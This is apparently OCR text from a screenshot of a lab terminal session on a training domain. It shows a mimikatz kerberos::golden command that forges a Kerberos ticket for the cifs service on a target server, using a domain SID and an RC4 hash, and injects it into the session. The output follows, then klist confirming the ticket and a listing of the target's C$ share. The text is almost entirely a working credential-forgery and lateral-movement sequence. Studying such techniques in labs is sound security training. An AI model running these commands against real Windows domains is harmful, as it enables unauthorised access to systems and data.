 mimikatz # kerberos::golden /user:SvcWeb /domain:els.local /sid:S-1-5-21-3921926664-1523352828-2591199799 /rc4:217e50203
a5aba59cefa863c724bf61b /endin:600 /renewmax:300 /service:cifs /target:W2K12-01.els.local /ptt
User      : SvcWeb
Domain    : els.local (ELS)
SID       : S-1-5-21-3921926664-1523352828-2591199799
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 217e50203a5aba59cefa863c724bf61b - rc4_hmac_nt
Service   : cifs
Target    : W2K12-01.els.local
Lifetime  : 03/06/2020 17:01:10 ; 04/06/2020 03:01:10 ; 03/06/2020 22:01:10
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'SvcWeb @ els.local' successfully submitted for current session
mimikatz # exit
Bye!
PS C:\Users\Attacker\Desktop\mimikatz_trunk\x64> klist
Current LogonId is 0:0xb568f01
Cached Tickets: (1)
#0>     Client: SvcWeb @ els.local
Server: cifs/W2K12-01.els.local @ els.local
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 6/3/2020 17:01:10 (local)
End Time:   6/4/2020 3:01:10 (local)
Renew Time: 6/3/2020 22:01:10 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called:
PS C:\Users\Attacker\Desktop\mimikatz_trunk\x64> dir \\W2K12-01\C$
Directory: \\W2K12-01\C$
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d-----       26/04/2017     16:33            inetpub
d-----       22/08/2013     16:52            PerfLogs